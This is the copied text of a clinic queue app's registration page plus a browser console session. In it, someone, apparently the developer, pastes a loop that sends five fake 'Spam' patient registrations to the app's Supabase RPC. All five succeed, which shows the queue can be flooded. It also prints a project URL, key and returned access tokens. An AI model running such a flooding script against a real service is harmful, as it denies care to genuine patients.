 A1 ClinicQueue
Waiting room screen
Staff
You already have a number today
A001
Register for a visit
Numbers reset every morning.
Full name
e.g. Somchai Jaidee
Phone number
e.g. 081 234 5678
Doctor
Dr. afuk
cardiologist · Room 1
dr. Andi
General Practeck · Room 2
Get my queue number
Your phone number is only used by clinic staff to reach you.
Open today
Take a number.
Skip the line.
Register in a few seconds, then relax. Your phone
shows your number and how many people are ahead of
you.
1 Fill in your details 2 Get your number 3 Wait to be called
Elements Console Sources Network Performance Memory Application 2
top Filter Default levels No issues 2 hidden
react-dom_client.js?v=2f245dbe:14334
Download the React DevTools for a better development experience: https://react.dev/link/react-devtools
> allow pasting
Uncaught SyntaxError: Unexpected identifier 'pasting' (at VM396:1:7) VM396:1
> allow pasting
Uncaught SyntaxError: Unexpected identifier 'pasting' (at VM400:1:7) VM400:1
> const url = "https://fbyvsuttikamenjfmjye.supabase.co/rest/v1/";
const key = "sb_publishable_9MPmx1WFSPs_m8pBzKNMhA_-_S8mYNy";
for (let i = 1; i <= 5; i++) {
fetch(url + "rpc/register_patient", {
method: "POST",
headers: { apikey: key, "Content-Type": "application/json" },
body: JSON.stringify({ _name: "Spam " + i, _phone: "081299999999",
_doctor_id: "746dfed1-789f-4503-a0cc-99fdf2d23ae4" })
}).then(async r => console.log("spam", i, r.status, await r.text()));
}
Promise {<pending>}
spam 4 200 {"ticket_id" : "455f01f8-4974-45cf-9afb-244452f72175", "access_token" : "aa0cb507-fa58- VM404:9
450c-b35a-116b870035d8", "code" : "A002"}
spam 5 200 {"ticket_id" : "bc0cf2c1-3c50-4edc-91ff-b573cdf36c7a", "access_token" : "282c4688-e14b- VM404:9
44b9-9c3c-b1b674218373", "code" : "A003"}
spam 2 200 {"ticket_id" : "efc6e38d-110a-4c92-a26f-bbe87635e2f8", "access_token" : "21bcd1e8-a01a- VM404:9
4d1a-94fe-8991067eddf1", "code" : "A004"}
spam 1 200 {"ticket_id" : "aefa307b-8190-4762-a0e0-31d6b5f79bed", "access_token" : "df39a4cb-79de- VM404:9
4fb6-b91a-d4f580013953", "code" : "A005"}
spam 3 200 {"ticket_id" : "38162784-ad60-4b96-a8d1-51d6fa0df174", "access_token" : "edc3a44c-16e8- VM404:9
4151-9585-829337de07ec", "code" : "A006"}
>
Console What's new Issues Autofill Network conditions
New in DevTools (November 2026)
See all new features
DevTools for agents
Inspect matched rules, inherited styles, pseudo-elements, and @ rules with the
get_css_styles tool in Chrome DevTools for agents. You can also manage server flags with a
configuration file and parse large performance traces with chunked trace buffer parsing.